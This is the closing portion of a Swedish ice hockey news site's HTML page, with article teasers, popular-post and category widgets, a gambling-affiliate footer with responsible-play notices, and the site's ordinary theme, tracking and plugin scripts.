block_td_uid_7_696a76eab695c.ajax_pagination_infinite_stop = "";
block_td_uid_7_696a76eab695c.max_num_pages = "487";
tdBlocksArray.push(block_td_uid_7_696a76eab695c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_696a76eab695c class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/intervju-sara-hjalmarssons-tankar-infor-sasongen-kan-ta-ytterligare-kliv-framat/" rel="bookmark" class="td-image-wrap" title="INTERVJU: Sara Hjalmarssons tankar inför säsongen &#8211; &#8220;Kan ta ytterligare kliv framåt&#8221;"><img class="entry-thumb" src="[data-uri]" alt="Damkronornas Sara Hjalmarsson redo för PWHL-draften" title="INTERVJU: Sara Hjalmarssons tankar inför säsongen &#8211; &#8220;Kan ta ytterligare kliv framåt&#8221;" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sara-Hjalmarsson-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/intervju-sara-hjalmarssons-tankar-infor-sasongen-kan-ta-ytterligare-kliv-framat/" rel="bookmark" title="INTERVJU: Sara Hjalmarssons tankar inför säsongen &#8211; &#8220;Kan ta ytterligare kliv framåt&#8221;">INTERVJU: Sara Hjalmarssons tankar inför säsongen &#8211; &#8220;Kan ta ytterligare kliv...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/infor-os-finalen-mellan-finland-och-ryssland-roc/" rel="bookmark" class="td-image-wrap" title="Inför OS-finalen mellan Finland och Ryssland (ROC)"><img class="entry-thumb" src="[data-uri]" alt="" title="Inför OS-finalen mellan Finland och Ryssland (ROC)" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Finland-OS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-os-finalen-mellan-finland-och-ryssland-roc/" rel="bookmark" title="Inför OS-finalen mellan Finland och Ryssland (ROC)">Inför OS-finalen mellan Finland och Ryssland (ROC)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/skrallen-svenskdoldisen-skriver-historia-i-nhl/" rel="bookmark" class="td-image-wrap" title="Skrällen: svenskdoldisen skriver historia i NHL"><img class="entry-thumb" src="[data-uri]" alt="Anders Sörensen skriver NHL-historia" title="Skrällen: svenskdoldisen skriver historia i NHL" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Anders-Sorensen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/skrallen-svenskdoldisen-skriver-historia-i-nhl/" rel="bookmark" title="Skrällen: svenskdoldisen skriver historia i NHL">Skrällen: svenskdoldisen skriver historia i NHL</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sverige-vs-lettland-stream-i-hockey-vm-18-5-2024-gratis/" rel="bookmark" class="td-image-wrap" title="Stream &amp; odds inför Sverige &#8211; Lettland"><img class="entry-thumb" src="[data-uri]" alt="Guide för att streama Sverige - Lettland i Hockey-VM 2024" title="Stream &amp; odds inför Sverige &#8211; Lettland" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-Lettland-hockey-vm-stream-218x150.png"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sverige-vs-lettland-stream-i-hockey-vm-18-5-2024-gratis/" rel="bookmark" title="Stream &amp; odds inför Sverige &#8211; Lettland">Stream &amp; odds inför Sverige &#8211; Lettland</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696a76eab695c" data-td_block_id="td_uid_7_696a76eab695c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696a76eab695c" data-td_block_id="td_uid_7_696a76eab695c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#22494d4c5643495662544f4b514a4d4149475b0c5147"><span class="__cf_email__" data-cfemail="aec5c1c0dacfc5daeed8c3c7ddc6c1cdc5cbd780ddcb">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696a76eabb4a0_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696a76eabb4a0" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_696a76eabb4a0 = new tdBlock();
block_td_uid_9_696a76eabb4a0.id = "td_uid_9_696a76eabb4a0";
block_td_uid_9_696a76eabb4a0.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_696a76eabb4a0_rand","tdc_css_class":"td_uid_9_696a76eabb4a0_rand","tdc_css_class_style":"td_uid_9_696a76eabb4a0_rand_style"}';
block_td_uid_9_696a76eabb4a0.td_column_number = "1";
block_td_uid_9_696a76eabb4a0.block_type = "td_block_7";
block_td_uid_9_696a76eabb4a0.post_count = "3";
block_td_uid_9_696a76eabb4a0.found_posts = "1948";
block_td_uid_9_696a76eabb4a0.header_color = "";
block_td_uid_9_696a76eabb4a0.ajax_pagination_infinite_stop = "";
block_td_uid_9_696a76eabb4a0.max_num_pages = "650";
tdBlocksArray.push(block_td_uid_9_696a76eabb4a0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_696a76eabb4a0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696a76eac271b_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_696a76eac271b" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">771</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">156</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696a76eac46b4
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"2554eb9b34","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"4b4555b9e1","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>